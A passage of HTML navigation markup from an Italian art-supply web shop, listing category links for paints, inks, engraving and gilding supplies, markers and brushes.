Tubo</span></a></li><li class="nav-item level3 nav-2-6-31-164 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/contenitori-vuoti-per-godet.html" title="Contenitori vuoti per ½ godet"><span>Contenitori vuoti per ½ godet</span></a></li><li class="nav-item level3 nav-2-6-31-165 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/winsor-newton-artist-godet.html" title="Winsor &amp; Newton Artist ½ godet"><span>Winsor &amp; Newton Artist ½ godet</span></a></li><li class="nav-item level3 nav-2-6-31-166 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/winsor-newton-artisti-tubo.html" title="Winsor &amp; Newton Artisti Tubo"><span>Winsor &amp; Newton Artisti Tubo</span></a></li><li class="nav-item level3 nav-2-6-31-167 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/winsor-newton-cotman-godet.html" title="Winsor &amp; Newton COTMAN ½ godet"><span>Winsor &amp; Newton COTMAN ½ godet</span></a></li><li class="nav-item level3 nav-2-6-31-168 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/winsor-newton-cotman-tubo.html" title="Winsor &amp; Newton COTMAN Tubo"><span>Winsor &amp; Newton COTMAN Tubo</span></a></li><li class="nav-item level3 nav-2-6-31-169 last classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/acquerelli-talens-rembrandt-tubo.html" title="Acquerelli Talens Rembrandt Tubo"><span>Acquerelli Talens Rembrandt Tubo</span></a></li></ul></li><li class="nav-item level2 nav-2-6-32 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/colori/acrilico.html" title="Acrilico"><span>Acrilico</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-6-32-170 first classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/lefranc-bourgeois-flashe.html" title="Lefranc &amp; Bourgeois FLASHE"><span>Lefranc &amp; Bourgeois FLASHE</span></a></li><li class="nav-item level3 nav-2-6-32-171 classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/liquitex-acrylic-ink.html" title="Liquitex Acrylic Ink"><span>Liquitex Acrylic Ink</span></a></li><li class="nav-item level3 nav-2-6-32-172 classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/liquitex-heavy-body.html" title="Liquitex Heavy Body"><span>Liquitex Heavy Body</span></a></li><li class="nav-item level3 nav-2-6-32-173 classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/maimeri-acrilico.html" title="Maimeri Acrilico"><span>Maimeri Acrilico</span></a></li><li class="nav-item level3 nav-2-6-32-174 classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/maimeri-brera.html" title="Maimeri Brera"><span>Maimeri Brera</span></a></li><li class="nav-item level3 nav-2-6-32-175 classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/maimeri-polycolor.html" title="Maimeri Polycolor"><span>Maimeri Polycolor</span></a></li><li class="nav-item level3 nav-2-6-32-176 classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/molotow-spray.html" title="MOLOTOW Spray"><span>MOLOTOW Spray</span></a></li><li class="nav-item level3 nav-2-6-32-177 classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/pebeo-studio-acrylic.html" title="Pebeo Studio Acrylic"><span>Pebeo Studio Acrylic</span></a></li><li class="nav-item level3 nav-2-6-32-178 classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/sennelier-abstract.html" title="Sennelier Abstract"><span>Sennelier Abstract</span></a></li><li class="nav-item level3 nav-2-6-32-179 classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/sennelier-abstract-3d-liner.html" title="Sennelier Abstract 3D Liner"><span>Sennelier Abstract 3D Liner</span></a></li><li class="nav-item level3 nav-2-6-32-180 last classic"><a href="https://shop.lory.net/belle-arti/colori/acrilico/pebeo-acrylics-origin.html" title="Pebeo Acrylics Origin"><span>Pebeo Acrylics Origin</span></a></li></ul></li><li class="nav-item level2 nav-2-6-33 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/colori/colori-per-hobby.html" title="Colori per hobby"><span>Colori per hobby</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-6-33-181 first classic"><a href="https://shop.lory.net/belle-arti/colori/colori-per-hobby/colori-pebeo-porcelaine-150.html" title="Colori Pebeo Porcelaine 150"><span>Colori Pebeo Porcelaine 150</span></a></li><li class="nav-item level3 nav-2-6-33-182 classic"><a href="https://shop.lory.net/belle-arti/colori/colori-per-hobby/colori-per-stoffa-setacolor.html" title="Colori per stoffa Setacolor"><span>Colori per stoffa Setacolor</span></a></li><li class="nav-item level3 nav-2-6-33-183 classic"><a href="https://shop.lory.net/belle-arti/colori/colori-per-hobby/colori-per-stoffa-setacolor-3d.html" title="Colori per stoffa SETACOLOR 3D"><span>Colori per stoffa SETACOLOR 3D</span></a></li><li class="nav-item level3 nav-2-6-33-184 classic"><a href="https://shop.lory.net/belle-arti/colori/colori-per-hobby/pennarelli-x-stoffa-setaskrib.html" title="Pennarelli x stoffa Setaskrib"><span>Pennarelli x stoffa Setaskrib</span></a></li><li class="nav-item level3 nav-2-6-33-185 classic"><a href="https://shop.lory.net/belle-arti/colori/colori-per-hobby/colori-vetro-vitrea-160.html" title="Colori per vetro Vitrea 160"><span>Colori per vetro Vitrea 160</span></a></li><li class="nav-item level3 nav-2-6-33-186 classic"><a href="https://shop.lory.net/belle-arti/colori/colori-per-hobby/colori-per-stoffa-batik-deka-serie-l.html" title="Colori per Stoffa Batik DEKA Serie &quot;L&quot;"><span>Colori per Stoffa Batik DEKA Serie &quot;L&quot;</span></a></li><li class="nav-item level3 nav-2-6-33-187 last classic"><a href="https://shop.lory.net/belle-arti/colori/colori-per-hobby/colori-pelle-setacolor-cuir-leather.html" title="Colori per Pelle Setacolor Cuir Leather"><span>Colori per Pelle Setacolor Cuir Leather</span></a></li></ul></li><li class="nav-item level2 nav-2-6-34 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/colori/confezioni-colori.html" title="Confezioni Colori"><span>Confezioni Colori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-6-34-188 first classic"><a href="https://shop.lory.net/belle-arti/colori/confezioni-colori/colori-acquerello.html" title="Confezioni Colori Acquerello"><span>Confezioni Colori Acquerello</span></a></li><li class="nav-item level3 nav-2-6-34-189 classic"><a href="https://shop.lory.net/belle-arti/colori/confezioni-colori/colori-a-olio.html" title="Confezioni Colori a Olio"><span>Confezioni Colori a Olio</span></a></li><li class="nav-item level3 nav-2-6-34-190 classic"><a href="https://shop.lory.net/belle-arti/colori/confezioni-colori/colori-acrilico.html" title="Confezioni Colori Acrilico"><span>Confezioni Colori Acrilico</span></a></li><li class="nav-item level3 nav-2-6-34-191 last classic"><a href="https://shop.lory.net/belle-arti/colori/confezioni-colori/colori-tempera.html" title="Confezioni Colori a Tempera"><span>Confezioni Colori a Tempera</span></a></li></ul></li><li class="nav-item level2 nav-2-6-35 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/colori/inchiostri-da-disegno.html" title="Inchiostri da disegno"><span>Inchiostri da disegno</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-6-35-192 first classic"><a href="https://shop.lory.net/belle-arti/colori/inchiostri-da-disegno/inchiostri-sennelier.html" title="Inchiostri Sennelier"><span>Inchiostri Sennelier</span></a></li><li class="nav-item level3 nav-2-6-35-193 classic"><a href="https://shop.lory.net/belle-arti/colori/inchiostri-da-disegno/inchiostri-liquidi-ecoline.html" title="Inchiostri liquidi ECOLINE"><span>Inchiostri liquidi ECOLINE</span></a></li><li class="nav-item level3 nav-2-6-35-194 last classic"><a href="https://shop.lory.net/belle-arti/colori/inchiostri-da-disegno/inchiostri-winsor-newton.html" title="Inchiostri Winsor &amp; Newton"><span>Inchiostri Winsor &amp; Newton</span></a></li></ul></li><li class="nav-item level2 nav-2-6-36 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/colori/olio.html" title="Olio"><span>Olio</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-6-36-195 first classic"><a href="https://shop.lory.net/belle-arti/colori/olio/colori-ad-olio-winsor-newton.html" title="Winsor &amp; Newton Artists"><span>Winsor &amp; Newton Artists</span></a></li><li class="nav-item level3 nav-2-6-36-196 classic"><a href="https://shop.lory.net/belle-arti/colori/olio/maimeri-serie-artisti.html" title="Maimeri serie Artisti"><span>Maimeri serie Artisti</span></a></li><li class="nav-item level3 nav-2-6-36-197 classic"><a href="https://shop.lory.net/belle-arti/colori/olio/maimeri-serie-classico.html" title="Maimeri serie Classico"><span>Maimeri serie Classico</span></a></li><li class="nav-item level3 nav-2-6-36-198 last classic"><a href="https://shop.lory.net/belle-arti/colori/olio/rembrandt-talens.html" title="Rembrandt Talens"><span>Rembrandt Talens</span></a></li></ul></li><li class="nav-item level2 nav-2-6-37 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/colori/tempera.html" title="Tempera"><span>Tempera</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-6-37-199 first classic"><a href="https://shop.lory.net/belle-arti/colori/tempera/tempera-extrafine-talens.html" title="Tempera Extrafine TALENS"><span>Tempera Extrafine TALENS</span></a></li><li class="nav-item level3 nav-2-6-37-200 classic"><a href="https://shop.lory.net/belle-arti/colori/tempera/tempera-maimeri-gouache.html" title="Tempera Maimeri Gouache"><span>Tempera Maimeri Gouache</span></a></li><li class="nav-item level3 nav-2-6-37-201 classic"><a href="https://shop.lory.net/belle-arti/colori/tempera/tempera-winsornewton-gouache.html" title="Tempera Winsor&amp;Newton GOUACHE"><span>Tempera Winsor&amp;Newton GOUACHE</span></a></li><li class="nav-item level3 nav-2-6-37-202 classic"><a href="https://shop.lory.net/belle-arti/colori/tempera/tempera-fine-maimeri.html" title="Tempera Fine Maimeri"><span>Tempera Fine Maimeri</span></a></li><li class="nav-item level3 nav-2-6-37-203 last classic"><a href="https://shop.lory.net/belle-arti/colori/tempera/tempera-giotto.html" title="Tempera Giotto"><span>Tempera Giotto</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-7 nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/incisione-doratura.html" title="INCISIONE DORATURA SCULTURA"><span>INCISIONE DORATURA SCULTURA</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-7-38 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/incisione-doratura/doratura.html" title="Doratura"><span>Doratura</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-7-38-204 first classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/doratura/accessori.html" title="Accessori"><span>Accessori</span></a></li><li class="nav-item level3 nav-2-7-38-205 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/doratura/bolo-ammanitura-gesso.html" title="Bolo - Ammanitura - Gesso"><span>Bolo - Ammanitura - Gesso</span></a></li><li class="nav-item level3 nav-2-7-38-206 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/doratura/foglie-oro-argento-rame.html" title="Foglie Oro/Argento/Rame"><span>Foglie Oro/Argento/Rame</span></a></li><li class="nav-item level3 nav-2-7-38-207 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/doratura/gomma-lacca-vernici.html" title="Gomma Lacca - Vernici"><span>Gomma Lacca - Vernici</span></a></li><li class="nav-item level3 nav-2-7-38-208 last classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/doratura/missione-colla-di-coniglio.html" title="Missione - Colla di Coniglio"><span>Missione - Colla di Coniglio</span></a></li></ul></li><li class="nav-item level2 nav-2-7-39 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/incisione-doratura/incisione.html" title="Incisione"><span>Incisione</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-7-39-209 first classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/incisione/colori-e-matite-per-incisione.html" title="Colori e matite per incisione"><span>Colori e matite per incisione</span></a></li><li class="nav-item level3 nav-2-7-39-210 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/incisione/lastre-per-incisione.html" title="Lastre per incisione"><span>Lastre per incisione</span></a></li><li class="nav-item level3 nav-2-7-39-211 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/incisione/punte-secche.html" title="Punte Secche"><span>Punte Secche</span></a></li><li class="nav-item level3 nav-2-7-39-212 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/incisione/rulli-tamponi-accessori.html" title="Rulli Tamponi Accessori"><span>Rulli Tamponi Accessori</span></a></li><li class="nav-item level3 nav-2-7-39-213 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/incisione/sgorbie-utensili.html" title="Sgorbie - Utensili"><span>Sgorbie - Utensili</span></a></li><li class="nav-item level3 nav-2-7-39-214 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/incisione/torchio.html" title="Torchio"><span>Torchio</span></a></li><li class="nav-item level3 nav-2-7-39-215 last classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/incisione/vernici-ausiliari.html" title="Vernici - Ausiliari"><span>Vernici - Ausiliari</span></a></li></ul></li><li class="nav-item level2 nav-2-7-40 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/incisione-doratura/scultura-modellato.html" title="Scultura e Modellato"><span>Scultura e Modellato</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-7-40-216 first classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/scultura-modellato/fimo-staedtler.html" title="Fimo Staedtler"><span>Fimo Staedtler</span></a></li><li class="nav-item level3 nav-2-7-40-217 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/scultura-modellato/paste-modellabili.html" title="Paste Modellabili"><span>Paste Modellabili</span></a></li><li class="nav-item level3 nav-2-7-40-218 classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/scultura-modellato/utensili-scultura-modellato.html" title="Utensili Scultura Modellato"><span>Utensili Scultura Modellato</span></a></li><li class="nav-item level3 nav-2-7-40-219 last classic"><a href="https://shop.lory.net/belle-arti/incisione-doratura/scultura-modellato/resine-prodotti-per-stampaggio-modelli.html" title="Resine e Prodotti per stampaggio modelli"><span>Resine e Prodotti per stampaggio modelli</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-8 nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli.html" title="PENNARELLI"><span>PENNARELLI</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-8-41 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/confezioni.html" title="Confezioni"><span>Confezioni</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-41-220 first classic"><a href="https://shop.lory.net/belle-arti/pennarelli/confezioni/pennarelli-stabilo-68.html" title="Pennarelli Stabilo"><span>Pennarelli Stabilo</span></a></li><li class="nav-item level3 nav-2-8-41-221 last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/confezioni/lyra-rembrandt.html" title="Lyra Rembrandt"><span>Lyra Rembrandt</span></a></li></ul></li><li class="nav-item level2 nav-2-8-42 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/copic-too.html" title="Copic .Too"><span>Copic .Too</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-42-222 first classic"><a href="https://shop.lory.net/belle-arti/pennarelli/copic-too/accessori.html" title="Accessori"><span>Accessori</span></a></li><li class="nav-item level3 nav-2-8-42-223 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/copic-too/copic-ciao.html" title="Copic Ciao"><span>Copic Ciao</span></a></li><li class="nav-item level3 nav-2-8-42-224 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/copic-too/copic-marker.html" title="Copic Marker"><span>Copic Marker</span></a></li><li class="nav-item level3 nav-2-8-42-225 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/copic-too/copic-sketch.html" title="Copic Sketch"><span>Copic Sketch</span></a></li><li class="nav-item level3 nav-2-8-42-226 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/copic-too/copic-various-ink.html" title="Copic Ink"><span>Copic Ink</span></a></li><li class="nav-item level3 nav-2-8-42-227 last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/copic-too/confezioni-set-copic.html" title="Confezioni e Set Copic"><span>Confezioni e Set Copic</span></a></li></ul></li><li class="nav-item level2 nav-2-8-43 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/da-disegno-e-calligrafia.html" title="Da Disegno e Calligrafia"><span>Da Disegno e Calligrafia</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-43-228 first classic"><a href="https://shop.lory.net/belle-arti/pennarelli/da-disegno-e-calligrafia/faber-castell-free-ink-roller.html" title="Faber Castell Free Ink Roller"><span>Faber Castell Free Ink Roller</span></a></li><li class="nav-item level3 nav-2-8-43-229 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/da-disegno-e-calligrafia/penne-e-pennarelli-fudenosuke.html" title="Penne e Pennarelli Fudenosuke"><span>Penne e Pennarelli Fudenosuke</span></a></li><li class="nav-item level3 nav-2-8-43-230 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/da-disegno-e-calligrafia/penne-pennarelli-calligrafici.html" title="Penne Pennarelli Calligrafici"><span>Penne Pennarelli Calligrafici</span></a></li><li class="nav-item level3 nav-2-8-43-231 last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/da-disegno-e-calligrafia/sakura-pigma-micron-graphic.html" title="Sakura Pigma Micron - Graphic"><span>Sakura Pigma Micron - Graphic</span></a></li></ul></li><li class="nav-item level2 nav-2-8-44 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/sennelier.html" title="Sennelier"><span>Sennelier</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-44-232 first last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/sennelier/ink-brush-markers-sennelier.html" title="Ink Brush Markers Sennelier"><span>Ink Brush Markers Sennelier</span></a></li></ul></li><li class="nav-item level2 nav-2-8-45 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/faber-castell.html" title="Faber Castell"><span>Faber Castell</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-45-233 first classic"><a href="https://shop.lory.net/belle-arti/pennarelli/faber-castell/alb-durer-watercolour-markers.html" title="Albrecht Dürer Watercolour Markers"><span>Albrecht Dürer Watercolour Markers</span></a></li><li class="nav-item level3 nav-2-8-45-234 last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/faber-castell/pitt-artist-pen.html" title="Pitt Artist Pen"><span>Pitt Artist Pen</span></a></li></ul></li><li class="nav-item level2 nav-2-8-46 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/molotow.html" title="Molotow"><span>Molotow</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-46-235 first classic"><a href="https://shop.lory.net/belle-arti/pennarelli/molotow/markers-vuoti-punte-ricambio.html" title="Markers vuoti punte ricambio"><span>Markers vuoti punte ricambio</span></a></li><li class="nav-item level3 nav-2-8-46-236 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/molotow/molotow-one4all-127hs-ef-co.html" title="Molotow One4all 127HS/EF/CO"><span>Molotow One4all 127HS/EF/CO</span></a></li><li class="nav-item level3 nav-2-8-46-237 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/molotow/molotow-one4all-227hs-327hs.html" title="Molotow One4all 227HS/327HS"><span>Molotow One4all 227HS/327HS</span></a></li><li class="nav-item level3 nav-2-8-46-238 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/molotow/molotow-one4all-427hs-627hs.html" title="Molotow One4all 427HS/627HS"><span>Molotow One4all 427HS/627HS</span></a></li><li class="nav-item level3 nav-2-8-46-239 last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/molotow/molotow-one4all-inchiostri.html" title="Molotow One4all Inchiostri"><span>Molotow One4all Inchiostri</span></a></li></ul></li><li class="nav-item level2 nav-2-8-47 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/osama-uniposca.html" title="Uni Posca Mitsubishi"><span>Uni Posca Mitsubishi</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-47-240 first classic"><a href="https://shop.lory.net/belle-arti/pennarelli/osama-uniposca/uniposca-punta-large-4-5mm.html" title="Uni Posca Punta Large 4.5-5,5 mm PC-7M"><span>Uni Posca Punta Large 4.5-5,5 mm PC-7M</span></a></li><li class="nav-item level3 nav-2-8-47-241 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/osama-uniposca/uniposca-punta-extrafine-07mm.html" title="Uni Posca Punta ExtraFine 0.7mm PC1-MR/D"><span>Uni Posca Punta ExtraFine 0.7mm PC1-MR/D</span></a></li><li class="nav-item level3 nav-2-8-47-242 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/osama-uniposca/uniposca-punta-extralarge-15mm.html" title="Uni Posca Punta Extralarge 15mm PC-17K"><span>Uni Posca Punta Extralarge 15mm PC-17K</span></a></li><li class="nav-item level3 nav-2-8-47-243 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/osama-uniposca/uniposca-punta-fine-13-mm.html" title="Uni Posca Punta Fine 1.3 mm PC-3M"><span>Uni Posca Punta Fine 1.3 mm PC-3M</span></a></li><li class="nav-item level3 nav-2-8-47-244 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/osama-uniposca/uniposca-punta-media-25-mm.html" title="Uni Posca Punta Media 2.5 mm PC-5M"><span>Uni Posca Punta Media 2.5 mm PC-5M</span></a></li><li class="nav-item level3 nav-2-8-47-245 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/osama-uniposca/uniposca-punta-scalpello-80mm.html" title="Uni Posca Punta Scalpello 8.0mm PC-8K"><span>Uni Posca Punta Scalpello 8.0mm PC-8K</span></a></li><li class="nav-item level3 nav-2-8-47-246 last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/osama-uniposca/uni-chalk-markers.html" title="Uni Chalk Markers"><span>Uni Chalk Markers</span></a></li></ul></li><li class="nav-item level2 nav-2-8-48 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/pebeo.html" title="Pebeo"><span>Pebeo</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-48-247 first last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/pebeo/4artist-markers.html" title="4Artist Markers"><span>4Artist Markers</span></a></li></ul></li><li class="nav-item level2 nav-2-8-49 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/royal-talens.html" title="Royal Talens"><span>Royal Talens</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-49-248 first last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/royal-talens/ecoline-brushpen.html" title="Ecoline Brushpen"><span>Ecoline Brushpen</span></a></li></ul></li><li class="nav-item level2 nav-2-8-50 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/stabilo.html" title="Stabilo"><span>Stabilo</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-50-249 first classic"><a href="https://shop.lory.net/belle-arti/pennarelli/stabilo/stabilo-pen-68.html" title="Stabilo Pen 68"><span>Stabilo Pen 68</span></a></li><li class="nav-item level3 nav-2-8-50-250 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/stabilo/stabilo-point-88.html" title="Stabilo Point 88"><span>Stabilo Point 88</span></a></li><li class="nav-item level3 nav-2-8-50-251 last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/stabilo/stabilo-pen-68-brush.html" title="Stabilo Pen 68 Brush"><span>Stabilo Pen 68 Brush</span></a></li></ul></li><li class="nav-item level2 nav-2-8-51 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/tombow.html" title="Tombow"><span>Tombow</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-51-252 first classic"><a href="https://shop.lory.net/belle-arti/pennarelli/tombow/tombow-dual-brush.html" title="Tombow Dual Brush"><span>Tombow Dual Brush</span></a></li><li class="nav-item level3 nav-2-8-51-253 last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/tombow/tombow-twin-tone.html" title="Tombow Twin Tone"><span>Tombow Twin Tone</span></a></li></ul></li><li class="nav-item level2 nav-2-8-52 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennarelli/winsor-newton.html" title="Winsor &amp; Newton"><span>Winsor &amp; Newton</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-8-52-254 first classic"><a href="https://shop.lory.net/belle-arti/pennarelli/winsor-newton/promarker-winsor-newton.html" title="Promarker"><span>Promarker</span></a></li><li class="nav-item level3 nav-2-8-52-255 classic"><a href="https://shop.lory.net/belle-arti/pennarelli/winsor-newton/set-promarker-e-brushmarker.html" title="Set Promarker e Promarker Brush"><span>Set Promarker e Promarker Brush</span></a></li><li class="nav-item level3 nav-2-8-52-256 last classic"><a href="https://shop.lory.net/belle-arti/pennarelli/winsor-newton/brushmarker-winsor-newton.html" title="Promarker Brush"><span>Promarker Brush</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-9 nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennelli.html" title="PENNELLI"><span>PENNELLI</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-9-53 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennelli/accessori-pennelli.html" title="Accessori e pennelli in set"><span>Accessori e pennelli in set</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-9-53-257 first classic"><a href="https://shop.lory.net/belle-arti/pennelli/accessori-pennelli/confezioni-pennelli.html" title="Pennelli in set e da viaggio"><span>Pennelli in set e da viaggio</span></a></li><li class="nav-item level3 nav-2-9-53-258 classic"><a href="https://shop.lory.net/belle-arti/pennelli/accessori-pennelli/porta-pennelli.html" title="Porta Pennelli e Lava Pennelli"><span>Porta Pennelli e Lava Pennelli</span></a></li><li class="nav-item level3 nav-2-9-53-259 last classic"><a href="https://shop.lory.net/belle-arti/pennelli/accessori-pennelli/waterbrush-con-serbatoio.html" title="Waterbrush con serbatoio"><span>Waterbrush con serbatoio</span></a></li></ul></li><li class="nav-item level2 nav-2-9-54 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennelli/caucciu.html" title="Caucciù"><span>Caucciù</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-9-54-260 first classic"><a href="https://shop.lory.net/belle-arti/pennelli/caucciu/tintoretto-angolare-serie-510.html" title="Tintoretto Angolare Serie 510"><span>Tintoretto Angolare Serie 510</span></a></li><li class="nav-item level3 nav-2-9-54-261 classic"><a href="https://shop.lory.net/belle-arti/pennelli/caucciu/tintoretto-conico-serie-516.html" title="Tintoretto Conico Serie 516"><span>Tintoretto Conico Serie 516</span></a></li><li class="nav-item level3 nav-2-9-54-262 classic"><a href="https://shop.lory.net/belle-arti/pennelli/caucciu/tintoretto-doppio-angolo-s512.html" title="Tintoretto Doppio Angolo S.512"><span>Tintoretto Doppio Angolo S.512</span></a></li><li class="nav-item level3 nav-2-9-54-263 classic"><a href="https://shop.lory.net/belle-arti/pennelli/caucciu/tintoretto-scalpello-serie-508.html" title="Tintoretto Scalpello Serie 508"><span>Tintoretto Scalpello Serie 508</span></a></li><li class="nav-item level3 nav-2-9-54-264 last classic"><a 